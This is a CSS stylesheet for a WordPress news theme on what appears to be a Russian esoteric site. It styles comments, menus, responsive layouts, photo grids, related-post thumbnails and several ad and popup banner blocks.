#social-icons-menu li a[href*="/feed"]:before,
#social-icons-menu li a[href*="/feed/"]:before,
#social-icons-menu li a[href*="?feed=rss2"]:before,
#social-icons-menu li a[href*="feedburner.google.com"]:before,
#social-icons-menu li a[href*="feedburner.com"]:before{content:'\f413';}
#comments{margin:0 0 1.5em 0;padding:1em 1.5em;background:#fff;box-shadow:0 0 4px #ddd;border:1px solid #ddd;}
#comments .comments-title, #respond #reply-title{font-weight:bold;font-family:'Francois One', Tahoma, Verdana, Arial;color:#555;line-height:1.4em;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:uppercase;padding:0.3em 0;border-bottom:5px solid #555;font-size:1.5em;}
.commentlist{display:block;margin:1.5em 0;}
.commentlist .comment{display:block;margin:1.5em 0 0;list-style:none;line-height:1.5em;-ms-word-wrap:break-word;word-wrap:break-word;}
.commentlist .comment .avatar{float:left;margin:1em 1.5em 0.5em 0;}
.commentlist .comment .avatar:after{clear:both;}
.comment-author{line-height:1.5em;background:#eee;}
.comment-author .comment-meta{display:inline-block;font-size:0.8em;margin:0.5em 1.2em 0;-ms-word-wrap:break-word;word-wrap:break-word;color:#222;}
.comment-author .fn{display:inline-block;float:left;font-family:'Francois One', Tahoma, Verdana, Arial;font-size:1.0em;color:#fff;background:#333;padding:0.4em 1em;}
.comment-meta a:link, .comment-meta a:visited,
.comment-meta a:active, .comment-meta a:hover{color:#222;}
.comment-author .fn a:link, .comment-author .fn a:visited{color:#fff;text-decoration:underline;}
.comment-author .fn a:hover, .comment-author .fn a:active{text-decoration:none;}
.bypostauthor .fn, .comment-author-admin .fn{background:#e84747;}
#comments .children{margin-left:1.5em;}
.nocomments{color:#444;padding:1em;}
.commentlist .pingback{display:block;margin:0.6em 0 0;padding:0.8em 0 0;border-top:1px solid #ddd;list-style:none;line-height:1.3em;}
.comment-pagination{font-size:0.9em;padding:0 1em;background:#eee;margin-bottom:1.5em;}
.comment-pagination .alignleft{float:left;}
.comment-pagination .alignright{float:right;}
#respond{margin:0;}
#commentform{padding:1em 0 0;}
#commentform p{margin:1em 0;}
#commentform input[type="text"], #commentform textarea{display:inline-block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#commentform label{display:block;margin:0.6em 0 0.2em;}
#commentform #submit{display:block;border:none;margin-top:1em;padding:1em 4em;text-decoration:none;color:#fff;background:#e84747;}
#commentform #submit:hover{background-color:#303030;cursor:pointer;text-decoration:none;}
.template-fullwidth #content{float:none;width:100%;padding:0;}
#frontpage-slider-wrap{padding:0;margin-bottom:2.6em;}
.frontpage-magazine-no-widgets, .frontpage-slider-empty-posts{line-height:1.5em;margin-bottom:1.5em;}
#frontpage-magazine-widgets .widgettitle{margin:0 0 1.5em 0;}
.widget-category-posts .type-post{margin:0;padding:0;border:none;box-shadow:none;}
.widget-category-posts .type-post .post-title{font-size:1.1em;}
.widget-category-posts .type-post .wp-post-image{margin:0 0 0.5em 0;}
.widget-category-posts .more-posts .type-post{float:left;display:block;width:100%;margin:0 0 1em 0;background:#eee;}
.widget-category-posts .more-posts .wp-post-image{float:left;margin:0 0.8em 0 0;max-width:30%;}
.widget-category-posts .more-posts .more-posts-content{padding:0.4em 0.8em;}
.widget-category-posts .more-posts .post-title{border:none;margin:0;font-size:0.95em;font-family:'Droid Sans', Tahoma, Verdana, Arial;}
.widget-category-posts .more-posts .postmeta{display:inline-block;background:none;padding:0 0.3em 0.3em 0;font-size:0.9em;}
.widget-category-posts .more-posts .postmeta .sep{padding-left:0.5em;margin-left:0.4em;border-left:1px solid #aaa;}
#widget-category-posts-boxed .first-post{float:left;width:50%;padding-right:1.5em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-boxed .more-posts{width:50%;margin-left:50%;}
#widget-category-posts-grid .category-posts-grid-row{margin-right:-1.5em;}
#widget-category-posts-grid .category-posts-grid-row .type-post{float:left;width:50%;padding-right:1.5em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-columns .category-posts-column-left{float:left;width:50%;padding-right:0.75em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-columns .category-posts-column-right{margin-left:50%;width:50%;padding-left:0.75em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-columns .category-posts-columns .more-posts .type-post{float:left;display:block;width:100%;margin:1em 0 0;background:#eee;}
#footer-wrap{background:#222;}
#footer{padding:1em 1.5em;color:#fff;background:rgba(255, 255, 255, 0.05);}
#footer a{color:#bbb;}
#footer a:hover{color:#fff;}
#footer #credit-link{float:right;font-size:0.9em;}
#footernav-icon{display:none;}
#footernav{display:block;width:100%;}
#footernav-menu{float:left;list-style-type:none;list-style-position:outside;position:relative;}
#footernav-menu li{float:left;position:relative;padding-right:2em;}
#footernav-menu a{display:inline-block;text-decoration:none;font-size:0.9em;}
#footernav-menu a:link, #footernav-menu a:visited{color:#fff;text-decoration:none;}
#footernav-menu a:hover{text-decoration:underline;}
@media only screen and (max-width:70em){#wrapper{width:94%;}
}
@media only screen and (max-width:65em){#wrapper{width:96%;}
.widget, .type-post, .type-page, .type-attachment, #comments{box-shadow:none;border:none;padding:0;}
.widgettitle{margin:0 0 1.5em 0;}
}
@media only screen and (max-width:60em){#wrapper{width:100%;}
#header{padding:2em;}
#content{float:none;width:100%;padding-right:0;}
#sidebar{clear:both;float:none;margin:2em 0 0;width:100%;}
#logo{float:none;width:100%;}
#header-content{display:block;padding-top:1em;}
#header-content div{float:left;margin-left:0;margin-right:1em;padding-top:0.5em;}
#header-content #header-text{font-size:1.3em;}
#header-content #header-search #s{max-width:100%;float:none;}
#footer-widgets{margin-right:0;}
.widget, .type-post, .type-page, .type-attachment, #comments{box-shadow:0 0 4px #ddd;border:1px solid #ddd;padding:1.5em;}
.widgettitle{margin:-0.5em -0.5em 1.5em -0.5em;}
.type-post, .type-page, .type-attachment{padding:0.8em 1.5em 1.5em;}
#comments{padding:1em 1.5em;}
#mainnav, #mainnav-menu, #mainnav-menu li, #mainnav-menu a, #mainnav-menu ul,
#mainnav-menu ul a, #mainnav-menu ul ul, #mainnav-menu li ul ul{margin:0;padding:0;position:static;float:none;display:inline;font-size:1.0em;border:none;box-shadow:none;background:none;top:0;left:0;}
#mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul,
#mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul{display:inline;}
#mainnav{margin:1.5em 0;float:none;}
#mainnav-icon{margin-right:40px;display:block;padding:1.5em;text-transform:uppercase;text-decoration:none;font-size:1.0em;font-family:'Francois One', Tahoma, Verdana, Arial;color:#fff;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-ms-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;}
#mainnav-icon:hover{cursor:pointer;}
a {display:block;}
#mainnav-icon:after{float:right;margin:-0.15em 0 0;margin-top:0px;-webkit-font-smoothing:antialiased;display:inline-block;content:'\f419';font:normal 24px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}
#mainnav-menu{width:100%;display:none;border-top:1px solid #fff;}
#mainnav-menu a{display:block;padding:1.1em;padding-left:6px;padding-right:6px;text-decoration:none;font-size:1.0em;border-bottom:1px solid #fff;clear:left;}
#mainnav-menu ul{float:left;padding:1em;background:#fff;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu ul a{display:block;width:100%;padding:1em;font-size:0.9em;border-bottom:1px solid #aaa;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu ul li ul{float:left;padding:0 0 0 1em;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a{text-decoration:underline;}
#mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a{text-decoration:none;}
#mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a{text-decoration:underline;}
}
@media only screen and (max-width:50em){#logo .site-title{font-size:2.3em;}
.widget, .type-post, .type-page, .type-attachment, #comments{box-shadow:none;border:none;padding:0;}
.widgettitle{margin:0 0 1.5em 0;}
.entry h1, .comment h1{font-size:2.2em;}
.entry h2, .comment h2{font-size:1.8em;}
.entry h3, .comment h3{font-size:1.4em;}
.entry tr th,
.entry thead th{padding:0.2em 0.4em;}
.entry tr td{padding:0.2em 0.4em;}
#footer #credit-link{margin-top:-1.05em;}
#footernav, #footernav-menu, #footernav-menu li, #footernav-menu a, #footernav-menu ul{margin:0;padding:0;position:static;float:none;display:inline;font-size:1.0em;border:none;box-shadow:none;background:none;top:0;left:0;}
#footernav{float:none;}
#footernav-icon{display:block;text-decoration:none;font-size:1.0em;color:#fff;}
#footernav-icon:hover{cursor:pointer;text-decoration:underline;}
#footernav-icon:after{margin:0.05em 0 0 0;-webkit-font-smoothing:antialiased;display:inline-block;content:'\f419';font:normal 16px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}
#footernav-icon:hover:after{text-decoration:none;}
#footernav-menu{display:block;width:100%;padding-bottom:1em;}
#footernav-menu li{display:block;padding:0.8em 0.4em;}
#footernav-menu a{display:inline-block;text-decoration:none;font-size:0.9em;}
#footernav-menu a:hover{text-decoration:underline;}
}
@media only screen and (max-width:40em){#logo, #header-content{text-align:center;}
#header-content #header-search,
#header-content #header-text,
#header-content #header-social-icons{margin:0;float:none;}
#header-social-icons #social-icons-menu li{float:none;display:inline-block;list-style:none;margin:1px -1.5px;}
.page-title{font-size:2.0em;}
.post-title{font-size:1.4em;}
.widget-category-posts .type-post .post-title{font-size:1.0em;}
..widget-category-posts .more-posts .post-title{font-size:0.9em;}
.widget-category-posts .type-post{margin:0 0 1.5em 0;}
#widget-category-posts-grid .category-posts-grid-row{margin-right:0;}
#widget-category-posts-grid .category-posts-grid-row .type-post,
#widget-category-posts-boxed .first-post,
#widget-category-posts-columns .category-posts-column-left{float:none;width:100%;padding-right:0;}
#widget-category-posts-boxed .more-posts,
#widget-category-posts-columns .category-posts-column-right{width:100%;margin-left:0;padding-left:0;}
#widget-category-posts-boxed .more-posts,
#widget-category-posts-columns .category-posts-columns .more-posts{padding-bottom:0.5em;}
#widget-category-posts-columns .category-posts-columns .more-posts .type-post{margin:0 0 1em;}
#widget-category-posts-columns .category-posts-column-right{margin-top:1.5em;}
}
@media only screen and (max-width:30em){#logo .site-title{font-size:2.0em;}
.alignright, .alignleft{float:none;margin:1em 0;}
#footer #credit-link{float:none;margin-top:1.05em;}
}
@media only screen and (max-width:20em){.postmeta span, .postinfo span{display:block;}
.postmeta .sep, .postinfo .sep, .postmeta .post-edit-link{border:none;margin:0;padding:0;}
}
@media only screen and (min-width:60em){#mainnav-menu{display:block !important;}
}
@media only screen and (min-width:50em){#footernav-menu{display:block !important;}
}
.clear{clear:both;}
.wp-caption{margin-top:0px;padding:0;background:#F3F3F3;padding-top:5px;padding-bottom:5px;}
.post_list img{float:left;margin-right:15px;width:150px;}
.repl{cursor:pointer;text-decoration:underline;color:#4779a6;display:block;}
.yashare-auto-init{width:150px;display:inline-block;}
.post-ratings{display:inline-block;}
.breadcrumbs{margin-bottom:8px;text-decoration:none;font-size:9pt;color:red;}
.breadcrumbs span{margin-right:3px;margin-left:3px;}
.breadcrumbs span:first-of-type{margin-left:0px;}
.breadcrumbs span:last-of-type:last-of-type{color:#fff;}
.breadcrumbs a{color:#000;}
h2{clear:both;}
#footer_info{display:block;font-size:14px;line-height:150%;}
.footer-widget-area{float:left;height:auto;margin-right:21px;padding:30px 0 4px;position:relative;max-width:310px;width:100%;z-index:50;}
body.custom-background{}
.yform{float:right;width:230px;}
.logo_box{float:left;}
.faicon{margin-right:5px;}
.primary h1{margin-bottom:15px;margin-top:10px;padding-top:0px;font-size:20pt;}
#sidebar i, .home_category_name i, .entry-content-inner i,article i{color:#e84747;}
.home_category_name{border-bottom:1px solid #e8e8e8;color:#ed7c00;font-weight:bold;margin-bottom:10px;margin-top:30px;}
.box_category_home{margin-bottom:10px;:}
.entry-content-inner h1{margin-top:10px;margin-bottom:15px;}
.category_home_one_img{width:400px;height:250px;position:relative;}
.category_home_one_title{position:absolute;padding:0px;bottom:0;width:100%;z-index:100;background:#000000;opacity:1;background:-moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.5) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.5)), color-stop(100%,rgba(0,0,0,0.5)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000',GradientType=0);}
.category_home_one_title a{display:block;color:#ffffff;text-decoration:none;padding:10px;opacity:1;position:absoute;z-index:200;}
.category_home_one_left{display:inline-block;max-width:400px;}
.category_home_one_left span{font-size:10pt;color:#222;}
.category_home_one{clear:both;margin-bottom:20px;display:block;max-width:100%;}
.category_home_one_right{display:inline-block;max-width:260px;padding:10px;height:100%;width:100%;vertical-align:top;}
.category_home_one_right a{text-decoration:none;}
.category_home_one_right li{margin-bottom:10px;list-style-type:none;border-bottom:dashed 1px #e8e8e8;}
.category_home_one_right a:hover{text-decoration:underline;}
.clear{clear:both;}
.lineBlock{border:0;margin:0.3em 0.15em;padding:0;display:-moz-inline-stack;display:inline-block;vertical-align:top;zoom:1;*display:inline;}
.photo_items{max-width:400px;max-height:247px;position:relative;overflow:hidden;}
.photo_categorys{width:220px;height:143px;position:relative;overflow:hidden;display:inline-block;margin:0px;padding:0px;white-space:nowrap;}
.photo_in{position:relative;display:block;height:100%;}
.photo_pic{width:100%;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;}
.photo_box_title{position:absolute;bottom:0;right:0;left:0;padding:10px;background:-moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.7)), color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000',GradientType=0);}
.photo_title{color:#ffffff !important;font-size:12pt !important;}
.photo_scale:hover .photo_pic{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
.photo_scale .photo_pic{-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;transition:all 0.5s ease-out;}
.photo_categorys_box{margin-bottom:30px;display:block;}
.photo_items{max-width:400px;max-height:247px;position:relative;overflow:hidden;width:100%;height:100%;}
.photo_categorys{width:220px;height:115px;position:relative;overflow:hidden;display:inline-block;margin:0px;padding:0px;white-space:nowrap;}
.photo_in{position:relative;display:block;height:100%;}
.photo_pic{width:100%;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;}
.photo_box_title{position:absolute;bottom:0;right:0;left:0;padding:10px;background:-moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.7)), color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000',GradientType=0);}
.photo_title{color:#ffffff !important;font-size:12pt !important;}
.photo_scale:hover .photo_pic{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
.photo_scale .photo_pic{-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;transition:all 0.5s ease-out;}
.photo_categorys_box{margin-bottom:20px;display:block;}
.wpp-list{margin-left:0px;margin-top:10px;margin-bottom:15px;}
.wpp-list li{list-style-type:none;margin-left:0px;margin-bottom:10px;}
.wpp-list a{text-decoration:none;}
.wpp-list a:hover{text-decoration:underline;}
.post_one_box{vertical-align:top;}
.post_one{max-width:320px;display:inline-block;margin-bottom:60px;height:100%;vertical-align:top;}
.post_one:nth-child(odd){margin-right:60px;}
.entry-content article{width:300px;font-size:10pt;display:inline-block;margin-right:28px;margin-bottom:60px;border:solid 0px #fff;}
.entry-content article:nth-of-type(even){margin-right:0px;}
.post_one_img{max-width:320px;position:relative;overflow:hidden;display:inline-block;margin:0px;padding:0px;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display:block;}
.type-post, .type-page, .type-attachment{background:none repeat scroll 0 0 #fff;border-right:0 solid #ddd;box-shadow:0 0 0 #ddd;margin:0;padding:0.8em;}
#content article{border:0 solid #fff;display:inline-block;font-size:10pt;margin-bottom:20px;margin-right:28px;width:320px;vertical-align:top;}
.content_single article{width:99% !important;}
.entry-content-inner h1{margin-bottom:15px;margin-top:10px;}
.entry-headline{background:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/pattern-headline.png) repeat-x scroll left 50% rgba(0, 0, 0, 0);color:black;font-size:1.8em;line-height:100%;margin:0;position:relative;z-index:50;}
.content-headline{margin:0 0 15px;width:100%;}
.entry-headline-text{background:none repeat scroll 0 0 white;display:inline-block;max-width:90%;padding-right:15px;}
.yarpp-thumbnail > img, .yarpp-thumbnail-default{width:150px !important;height:94px !important;}
.yarpp-related h3{text-transform:none !important;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail{border:0px solid rgba(127, 127, 127, 0.1) !important;height:210px !important;margin:5px 5px 5px 0;vertical-align:top;width:160px !important;}
.yarpp-related .yarpp-thumbnail-title{font-size:12px !important;font-weight:normal !important;text-align:left !important;text-decoration:none !important;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail-title{font-size:1em;line-height:1.2em;margin:0 7px 7px;max-height:6.8em !important;overflow:hidden;text-decoration:inherit;width:120px;}
.yarpp-thumbnail > img, .yarpp-thumbnail-default{height:120px !important;width:120px !important;}
.repelink_bitnet{margin-left:0px !important;clear:both !important;display:block;vertical-align:top;}
.repelink_bitnet_one{display:inline-block;width:31%;margin-right:10px;vertical-align:top;}
.repelink_bitnet_one:last-of-type{margin-right:0px;}
.repelink_bitnet li{list-style-type:none;clear:both;}
.repelink_bitnet img{margin-bottom:10px;display:inline-block;cursor:pointer;transition:all 0.5s ease-out 0s;}
.repelink_bitnet img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}
.repelink_bitnet a{clear:both;display:inline-block;font-size:13pt;}
.page-links{clear:both;}
.category_description{margin-bottom:20px;}
.category_description article{width:100% !important;}
.friend{padding:10px;border:solid 1px silver;margin-bottom:15px;margin-top:15px;}
.yashare-auto-init,
.post-ratings{display:inline-block !important;}
.rating{padding:10px;border:solid 1px silver;margin-bottom:25px;}
.post-ratings{display:inline-block !important;width:100%;}
.table-of-content__title, .sodhide{font-size:18pt;margin-bottom:10px;margin-top:15px;display:inline-block;}
.sodhide{margin-left:10px;font-size:10pt; cursor:pointer;color:gray;}
.sodhide:hover{text-decoration:underline;}
#category_name #category_wrapper{padding:0px;}
.breadcrumbs_post{margin-top:25px;background:#e84747;color:#fff;padding:5px;margin-left:-35px;padding-left:35px;}
.breadcrumbs_post a{color:#fff; display:inline-block !important;}
.comments_template{margin-right:0px;padding:0;padding-top:0px;margin-bottom:20px;}
.comments_template h3{margin-bottom:15px;}
.comments_template i{color:#e84747;}
#с_menu{list-style-image:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/fa-fire.gif) !important;}
#с_menu li{margin-bottom:5px;list-style-image:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/fa-fire.gif) !important;padding:5px;}
#с_menu li:nth-of-type(2n+1){background:#F7F2F2;}
#с_menu li:hover{background:#FFCECE;}
.title_pop{font-weight:bold;font-size:14pt; border-bottom: 1px dashed #FFCECE; margin-bottom:10px;padding-bottom:5px;text-align:left !important;}
#wrap #content{float:none;display:inline-block;padding-right:20px;}
.fotorama{display:block;text-align:center;}
.fotorama__wrap{margin:0 auto;}
.fotorama__dot{border:1px solid #7f7f7f;border-radius:6px;display:block;height:8px;left:6px;position:relative;top:12px;width:8px;}
.fotorama__nav__frame.fotorama__active .fotorama__dot{border-width:5px;height:0;width:0;}
.advt{margin-top:0px;margin-bottom:0px;text-align:left;}
.opros{margin-bottom:30px;border:solid 1px silver;background:#f7f2f2;}
.opros h2{text-align:center;background:#E84747;padding:3px;margin-bottom:5px;color:#fff;}
.opros i{color:#fff !important;}
.faza_luna{margin-bottom:30px;}
.faza_luna span{font-weight:bold;}
.faza_luna .photo_box_title{top: 0px; bottom:auto; opacity:0.9;}
.faza_luna .photo_box_title:hover{opacity:1; color:#fff;background: #e84747;}
.faza_luna li {margin-bottom:30px; }
.faza_luna .photo_in{opacity:0.6;}
.faza_luna .photo_in:hover{opacity:1;}
.faza_luna .photo_title{font-size:14px !important;opacity:0.9; font-weight:normal;}
#mainnav-menu1{display:inline-block !important;width:auto;}
.nlogo{display:inline-block; margin-left:20px; margin-right:10px; vertical-align:top; margin-top:5px;float:left;}
#mainnav{vertical-align:top;}
#navi-wrap{border: solid 0px #fff;}
#navi-wrap{border-top: solid 0px #fff;}
.yform{margin-top:8px !important; display:none; position:absolute; top:50px; right:10px; background:#fff; padding:15px; border: solid 0px silver;;box-shadow:0 0px 10px #444; z-index:1000; }
.ya-site-form__submit{}
#mainnav .fa-search{position:absolute;top:10px; right:5px;color:#fff;cursor:pointer;padding:10px;}
.yform .fa-close{position:absolute;right:2px; top:-3px;color:red;cursor:pointer;padding:5px;}
.rating span{vertical-align:top;}
article h2 i{color:#fff;margin-left:25px;cursor:pointer;}
article a{color:blue !important;}
.table-of-content a{color:#e84747 !important;}
.img_caterory{width:100% !important; max-width:100% !important;margin-bottom:20px;}
.mantry{margin-bottom:30px;}
.mantry p{font-weight:normal;}
.music{width:278px; background:silver;}
.footer-widget-area-3 a{display:block;}
.voprosmagu ,.voprosmagu div{vertical-align: top; height:450px;}
.voprosmagu div{float:left;margin-right:15px;}
.menu_active a{margin:0 !important;padding:0 !important;display:block;}
.consmag{-moz-transform: rotate(270deg); -ms-transform: rotate(270deg); -webkit-transform: rotate(270deg); -o-transform: rotate(270deg);  transform: rotate(270deg);
position:fixed; right:-86px;top:50%;  background:#e84747; padding:10px; color:#ffffff !important;display:block;letter-spacing:2px;font-weight:bold;}
#sidebar iframe{margin-bottom:30px;}
.liveblock{display:block; margin-top:10px;}
.lcads table, .SC_TBlock table{border: solid 0px silver !important;margin-left:-5px !important;}
.advertur{margin-bottom:15px; margin-top:15px;text-align:center;}
.shakes{margin-top:10px;display:block;text-align:center;}
.ofone{cursor:pointer;}
.ofone:hover{background:#F7F2F2;}
.ofone_url{color:blue;}
.baneroff{margin-left:60px;}
.baneroff .baneroff tr td{border:solid 1px #fff !important; max-width:100%; font-size:15px;}
.baneroff img{max-width:150px; border:solid 2px #0053f9;}
.baneroff span{display:block; padding:5px; text-decoration:underline; color: #ff0000 !important;} 
.baneroff .ofone{  display: inline-block;  height: 100%;  margin-bottom: 30px; max-width: 220px; vertical-align: top;}
.baneroff .ofone:nth-child(2n+1) {}
.baneroff_sidebar{margin-left:10px; text-align:center;}
.baneroff_sidebar img{max-width:150px;}
.baneroff_sidebar span{display:block;} 
.baneroff_sidebar .ofone{  display: inline-block;  height: 100%;  margin-bottom: 10px; max-width: 220px; vertical-align: top;}
.baneroff_sidebar .ofone:nth-child(2n+1) {}
.baneroff_sidebar a{color:#e84747; font-size:15px;}
.baneroff_opit {margin-left:10px; margin-bottom:25px; vertical-align: top;}
.baneroff_opit img{max-width:150px; float:left; margin-right:20px; border-radius: 100px; border: 3px solid #e84747; box-shadow: 0 0 7px #666; }
.baneroff_opit span{display:block;} 
.baneroff_opit .ofone{  display: inline-block;  height: 100%;  margin-bottom: 30px; width: 100%; vertical-align: top;}
.baneroff_opit .ofone:nth-child(2n+1) {}
.baneroff_opit a{ font-size:15px; width:100% ;}
.baneroff_opit a:hover h3{text-decoration:none;}
.baneroff_sidebar_up{margin-left:10px; margin-bottom:20px;}
.baneroff_sidebar_up img{max-width:240px;}
.baneroff_sidebar_up span{display:block;} 
.baneroff_sidebar_up .ofone{ display: inline-block;  height: 100%;  margin-bottom: 10px; max-width: 220px; vertical-align: top;}
.baneroff_sidebar_up .ofone:nth-child(2n+1) {}
.baneroff_sidebar_up a{color:#444444; font-size:15px;}
.baneroff_text {margin-left:10px; text-align:left; max-width:600px; clear: both; }
.baneroff_text img{max-width:90px; float:left; margin-right:10px; margin-bottom:10px;}
.baneroff_text span{display:block; margin-left:100px;}
.baneroff_text .ofone{display: block;  height: 100%;  margin-bottom: 10px; vertical-align: top; clear: both;}
.baneroff_text a{color:#e84747; font-size:15px; text-decoration: none !important; width:100%;}
.baneroff_text span atitle,.baneroff_text span .atitle{margin:0;padding:0; font-size:25px; color:#0053f9;  display:block; text-decoration: underline !important;}
.baneroff_text span atext, .baneroff_text span .atext{display:block; color:#444444; font-size:18px; margin-left:0px; text-decoration: none !important;}
.baneroff_text span aurl, .baneroff_text span .aurl{display:inline-block; margin-left:0; font-size:14px; margin-right:10px; color:blue !important; text-decoration: underline !important;}
.baneroff_text span asite, .baneroff_text span .asite{display:block; color:green !important; text-decoration:none !important; margin-left:0;}
a_btn_url {cursor: pointer; color: blue;}
.ofone_noimg{margin-left:0 !important;}
.a_btn_url{color:blue;}
.baneroff_vopros{margin-top:25px; margin-bottom:60px; font-size:12pt;}
.btn_vopros{background:#e84747;padding:10px; display:inline-block; color:#fff; width:150px; border-radius:15px; text-align:center; };
.offer{border:solid 0px #fff !important;}
.offer img{max-width:200px;}
.offer td{vertical-align:top; border:solid 0px #fff !important;}
.selfimonopod img{width:100% !important; max-width:728px !important; margin-bottom:25px;}
.empty_block1{width:270px;height:950px;}
table td{word-break: normal;} 
.shakes{display:block;}
#wpfront-scroll-top-container{}
.perelinktext{margin-bottom:25px; background:#FFCECE; padding:10px; width:98%; margin-right:10px; border-radius: 150px 0px 0px 150px;  }
.perelinktext img{width:150px; height:150px;display:inline-block;margin-right:10px; vertical-align:top; border: 3px solid #ffffff; border-radius: 150px;  box-shadow: 0 0 7px #666; cursor:pointer;}
.perelinktext a{text-decoration:none !important; display:inline-block; vertical-align:top; font-size:24px; max-width:450px; margin-top:5px; color:blue;}
.perelinktext1 a:hover{text-decoration:underline !important;}
.perelinktext p{text-decoration:none !important; margin-top:0px; color:#444444;}
.perelinktext span{display:block; margin-top:10px; padding:10px; background:green; width:180px; border-radius:15px; text-align:center;color:#fff;}
.perelinktext span:hover{background:red;}
.cache{display:none;}
.directh1{display:none;}
.direct0{border-left:solid 5px blue;padding-left:15px;margin-left:0;}
.direct1{border-left:solid 5px red;padding-left:15px;margin-left:0;}
.direct2{border-left:solid 5px blue;padding-left:15px;margin-left:0;}
.bg4{width:336px;float:right;margin-right:15px;}
#bgurl{display:block; height:100%; left:0; position:fixed; text-indent:-4000em; top:0; width:50%; z-index:0;}
.pblock1{display:none;position:fixed;z-index:9997;padding:0;width:300px;height:250px;bottom:10px;background:none;}
.pblock_close2{position:absolute; cursor:pointer;right:-15px;width:30px;height:24px;text-align:center;top:-10px;z-index:9998; border-radius:2px; padding-bottom:0px; background:red;color:#ffffff;}
.pblock_close1{position:absolute; cursor:pointer;right:0px;text-align:center;top:-10px;z-index:9998; border-radius:0px; padding-bottom:3px; color:silver; font-size:8pt;}
.pblock {position: fixed; left: 0; bottom: 0; right: 0; z-index: 1000000; display: none; text-align: center;max-width:300px;max-height:250px;bottom:0px;background:none;}
.pblockfx{margin: 0 auto;   position: relative;    display: inline-block;}
div.pblock_close{display:block;position:absolute;top:0;right:0;outline:0;border:0;text-decoration:none;box-sizing:content-box;position:absolute;width:32px;height:32px;z-index:99999;cursor:pointer;background-color:#000;}
div.pblock_close:before,div.pblock_close:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff;}
div.pblock_close:before{transform:rotate(45deg);}
div.pblock_close:after{transform:rotate(-45deg);}
.rtiz_one{font-size:20px;}
.rtiz_one .aurl{font-size:17px;}
